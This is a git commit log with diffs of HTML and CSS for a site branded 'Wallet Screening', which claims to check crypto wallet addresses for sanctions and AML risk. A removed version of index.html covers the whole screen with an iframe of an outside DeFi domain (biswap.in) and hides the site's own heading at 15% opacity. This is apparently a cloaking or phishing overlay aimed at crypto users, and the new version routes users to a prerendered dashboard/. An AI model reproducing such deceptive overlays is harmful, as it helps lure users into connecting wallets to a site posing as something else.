-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/></svg>What it checks</span>
-        <h2 class="h2">Why screen a wallet before you interact?</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/><path d="M9 12l2 2 4-4"/></svg></span>
-          <h3>Sanctions &amp; watchlists</h3>
-          <p>Check whether a wallet has exposure to <a class="cite" href="https://ofac.treasury.gov/" rel="nofollow noopener noreferrer">OFAC sanctions</a>, restricted entities, or wallet clusters that deserve extra review.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg></span>
-          <h3>On-chain exposure</h3>
-          <p>Trace public activity through a <a class="cite" href="https://etherscan.io/" rel="nofollow noopener noreferrer">block explorer</a> style view, including counterparties, token flows, contract calls, and high-risk source patterns.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 12s3.5-7 10-7 10 7 10 7-3.5 7-10 7-10-7-10-7z"/><circle cx="12" cy="12" r="3"/></svg></span>
-          <h3>Read-only safety</h3>
-          <p>You screen by <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">wallet address</a>, so private keys stay out of the flow and no approval or transaction can be triggered by the checker.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- FAQ -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Wallet Screening questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is Wallet Screening?</h3>
-          <p>Wallet Screening is a read-only DeFi checker for reviewing a crypto address or transaction hash before you interact with it.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>What does it look for?</h3>
-          <p>It looks for sanctions exposure, suspicious counterparties, mixer-related movement, risky contract activity, and other on-chain signals used in <a class="cite" href="https://www.chainalysis.com/" rel="nofollow noopener noreferrer">blockchain analytics</a>.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>Do I need to connect a wallet?</h3>
-          <p>No. You paste an address or transaction hash. Wallet Screening is non-custodial and read-only, so there is nothing to approve or sign.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>Which chains and assets are supported?</h3>
-          <p>The app is built for major EVM wallet and token activity, with supported networks listed on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>How long does a check take?</h3>
-          <p>Timing depends on the network, address history, and live data availability. The app shows the result state as the screening runs.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>What does it cost?</h3>
-          <p>Open the app to see any current pricing, limits, or access requirements before you run a screening.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- RELATED -->
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Wallet Screening</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for screening a wallet address or transaction before you interact.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How read-only checks keep wallet connections, approvals, and private keys out of the screening flow.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks and assets available for wallet and transaction screening in the app.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not legal or financial advice.</p>
-      <p style="margin-top:6px"><b>Wallet Screening</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://wallet-screening.github.io/#website","url":"https://wallet-screening.github.io/","name":"Wallet Screening"},
-    {"@type":"Organization","@id":"https://wallet-screening.github.io/#org","name":"Wallet Screening","url":"https://wallet-screening.github.io/","logo":"https://wallet-screening.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Wallet Screening","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://wallet-screening.github.io/","description":"Read-only DeFi wallet screening app for checking wallet addresses and transaction hashes against sanctions exposure and on-chain risk signals."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Wallet Screening?","acceptedAnswer":{"@type":"Answer","text":"Wallet Screening is a read-only DeFi checker for reviewing a crypto address or transaction hash before you interact with it."}},
-      {"@type":"Question","name":"What does it look for?","acceptedAnswer":{"@type":"Answer","text":"It looks for sanctions exposure, suspicious counterparties, mixer-related movement, risky contract activity, and other on-chain signals used in blockchain analytics."}},
-      {"@type":"Question","name":"Do I need to connect a wallet?","acceptedAnswer":{"@type":"Answer","text":"No. You paste an address or transaction hash. Wallet Screening is non-custodial and read-only, so there is nothing to approve or sign."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The app is built for major EVM wallet and token activity, with supported networks listed on the supported chains page."}},
-      {"@type":"Question","name":"How long does a check take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the network, address history, and live data availability. The app shows the result state as the screening runs."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Open the app to see any current pricing, limits, or access requirements before you run a screening."}}
-    ]}
-  ]}
-  </script>
 </body>
 </html>

==== commit 2719d855: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,179 +3,110 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Wallet Screening - DeFi Risk Check</title>
-  <meta name="description" content="Wallet Screening helps check DeFi wallet risk before you interact. Paste an address, review chain exposure, and open the app for live results.">
-  <meta name="theme-color" content="#F5F7FA">
+  <title>Wallet Screening</title>
+  <meta name="description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
   <link rel="canonical" href="https://wallet-screening.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F6F7F9">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Wallet Screening">
+  <meta property="og:description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
+  <meta property="og:url" content="https://wallet-screening.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Wallet Screening">
+  <meta name="twitter:description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://wallet-screening.github.io/#website",
+        "url": "https://wallet-screening.github.io/",
+        "name": "Wallet Screening",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://wallet-screening.github.io/#app",
+        "name": "Wallet Screening",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://wallet-screening.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://wallet-screening.github.io/#organization",
+        "name": "Wallet Screening",
+        "url": "https://wallet-screening.github.io/",
+        "logo": "https://wallet-screening.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Wallet Screening - DeFi Risk Check">
-  <meta property="og:description" content="Screen wallet addresses for DeFi risk signals, sanctions exposure, and on-chain context before you interact.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://wallet-screening.github.io/">
-  <style>
-  :root{
-    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
-    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
-    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
-    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,0.1);
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
-    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="dashboard/" aria-label="Wallet Screening home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Wallet Screening</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="nofollow noopener noreferrer">FATF virtual assets</a>
+      <a href="https://ofac.treasury.gov/sanctions-list-service" target="_blank" rel="nofollow noopener noreferrer">OFAC sanctions lists</a>
+      <a href="https://www.investopedia.com/terms/m/moneylaundering.asp" target="_blank" rel="nofollow noopener noreferrer">Money laundering guide</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- texture (diagonal hatch + cool glow) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(720px 480px at 50% -10%, rgba(37,99,235,.10), transparent 62%),
-      radial-gradient(640px 520px at 90% 12%, rgba(37,99,235,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Wallet Screening</h1>
+      <p class="sub"><strong>Wallet Screening</strong> checks a crypto wallet address for AML and sanctions risk before you transact.</p>
+    </section>
 
-  /* ---------- top bar ---------- */
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="screen-card" aria-label="Screening preview">
+      <label class="field-label" for="wallet-address">Wallet address</label>
+      <div class="wallet-field">
+        <span class="asset-chip" aria-label="Ethereum">
+          <img src="eth.png" width="22" height="22" alt="">
+          <span>ETH</span>
+        </span>
+        <input id="wallet-address" type="text" value="0x&hellip; checked in app" readonly aria-readonly="true">
+      </div>
 
-  /* ---------- section frame (mobile-safe) ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+      <div class="status-row">
+        <span>Risk &mdash; checked in app</span>
+        <button class="note-toggle" type="button" aria-expanded="false" aria-controls="risk-note">Risk note</button>
+      </div>
+      <p class="risk-note" id="risk-note" hidden>Sanctions and AML context opens in the app.</p>
 
-  /* ---------- hero ---------- */
-  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
-  .copy{min-width:0}
-  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
-  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(37,99,235,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(37,99,235,.9)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
 
-  /* ---------- checker card ---------- */
-  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.45), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
-  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
-  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
-  .chainchip img{width:22px; height:22px; border-radius:50%}
-  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
-  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(37,99,235,.8); transition:transform .18s ease, filter .18s ease}
-  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
-  .run svg{width:17px; height:17px}
-  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
-  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
-  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
-  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
-  .checks{display:grid; gap:8px}
-  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
-  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
-  .chk .ci svg{width:14px; height:14px}
-  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
+  <footer class="foot">Wallet Screening &mdash; 2026</footer>
 
-  /* ---------- how it works ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- what it checks ---------- */
-  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- FAQ (2-col grid) ---------- */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
-    .deck{max-width:none}
-    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Wallet Screening
-  </h1>
-
+  <script>
+  (function(){
+    "use strict";
+    var button = document.querySelector(".note-toggle");
+    var note = document.getElementById("risk-note");
+    if (!button || !note) return;
+    button.addEventListener("click", function(){
+      var open = button.getAttribute("aria-expanded") === "true";
+      button.setAttribute("aria-expanded", String(!open));
+      note.hidden = open;
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,310 @@
+:root{
+  --bg:#F6F7F9;
+  --surface:#FFFFFF;
+  --surface-soft:#F9FAFB;
+  --ink:#101418;
+  --muted:#5F6875;
+  --quiet:#8B95A1;
+  --line:rgba(16,20,24,.10);
+  --line-strong:rgba(16,20,24,.16);
+  --accent:#2563EB;
+  --accent-soft:rgba(37,99,235,.10);
+  --shadow:0 24px 64px -36px rgba(16,20,24,.38);
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  background:
+    radial-gradient(70% 44% at 50% -18%, rgba(37,99,235,.09), rgba(37,99,235,0) 62%),
+    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 48%, #F1F3F6 100%);
+  color:var(--ink);
+  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height:1.5;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+p,h1{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  width:100%;
+  min-height:66px;
+  padding:16px clamp(16px, 4vw, 42px);
+}
+.brand{
+  display:inline-flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  font-weight:760;
+  letter-spacing:0;
+  white-space:nowrap;
+}
+.brand img{
+  width:30px;
+  height:30px;
+  border-radius:9px;
+  box-shadow:0 1px 0 rgba(16,20,24,.06);
+  flex:none;
+}
+.nav{
+  display:flex;
+  align-items:center;
+  gap:24px;
+  margin-left:8px;
+}
+.nav a{
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:560;
+  white-space:nowrap;
+  transition:color .16s ease;
+}
+.nav a:hover{color:var(--ink)}
+.spacer{flex:1}
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:0 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  color:var(--ink);
+  background:rgba(255,255,255,.72);
+  font-size:.92rem;
+  font-weight:680;
+  box-shadow:0 10px 26px -22px rgba(16,20,24,.32);
+  transition:transform .16s ease,border-color .16s ease,background .16s ease;
+}
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(37,99,235,.42);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  padding:8px clamp(16px, 4vw, 42px) 10px;
+  text-align:center;
+}
+.hero{
+  width:min(760px,100%);
+}
+h1{
+  color:var(--ink);
+  font-size:clamp(2.6rem, 6vw, 4.7rem);
+  line-height:1.02;
+  font-weight:820;
+  letter-spacing:0;
+}
+.sub{
+  width:min(620px,100%);
+  margin:16px auto 0;
+  color:var(--muted);
+  font-size:clamp(1rem, 1.5vw, 1.14rem);
+}
+.sub strong{
+  color:var(--ink);
+  font-weight:760;
+  box-shadow:inset 0 -.42em 0 var(--accent-soft);
+}
+
+.screen-card{
+  width:min(496px,100%);
+  margin-top:30px;
+  padding:18px;
+  border:1px solid var(--line);
+  border-radius:20px;
+  background:rgba(255,255,255,.92);
+  box-shadow:var(--shadow);
+  text-align:left;
+}
+.field-label{
+  display:block;
+  margin:0 0 8px 2px;
+  color:var(--quiet);
+  font-size:.72rem;
+  font-weight:760;
+  letter-spacing:.08em;
+  text-transform:uppercase;
+}
+.wallet-field{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  min-height:58px;
+  padding:9px 11px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface-soft);
+}
+.asset-chip{
+  display:inline-flex;
+  align-items:center;
+  gap:7px;
+  height:36px;
+  padding:0 10px 0 8px;
+  border:1px solid var(--line);
+  border-radius:999px;
+  background:var(--surface);
+  color:var(--ink);
+  font-size:.84rem;
+  font-weight:780;
+  flex:none;
+}
+.asset-chip img{
+  width:22px;
+  height:22px;
+  border-radius:50%;
+}
+input{
+  width:100%;
+  min-width:0;
+  border:0;
+  outline:0;
+  background:transparent;
+  color:var(--ink);
+  font:inherit;
+  font-size:1rem;
+  font-weight:650;
+  letter-spacing:0;
+}
+.status-row{
+  display:flex;
+  align-items:center;
+  justify-content:space-between;
+  gap:12px;
+  margin-top:12px;
+  padding:13px 14px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface);
+  color:var(--ink);
+  font-size:.96rem;
+  font-weight:720;
+}
+.note-toggle{
+  border:0;
+  padding:0;
+  background:transparent;
+  color:var(--accent);
+  font:inherit;
+  font-size:.86rem;
+  font-weight:760;
+  cursor:pointer;
+  white-space:nowrap;
+}
+.risk-note{
+  margin:9px 2px 0;
+  color:var(--muted);
+  font-size:.84rem;
+  text-align:center;
+}
+.primary{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  min-height:54px;
+  margin-top:14px;
+  border-radius:14px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.05rem;
+  font-weight:820;
+  box-shadow:0 18px 34px -22px rgba(37,99,235,.78);
+  transition:transform .16s ease,filter .16s ease;
+}
+.primary:hover{
+  transform:translateY(-1px);
+  filter:brightness(.97);
+}
+.primary:focus-visible,
+.ghost:focus-visible,
+.nav a:focus-visible,
+.note-toggle:focus-visible{
+  outline:3px solid rgba(37,99,235,.22);
+  outline-offset:3px;
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:14px 18px 20px;
+  color:var(--quiet);
+  font-size:.86rem;
+  text-align:center;
+}
+
+@media(max-width:760px){
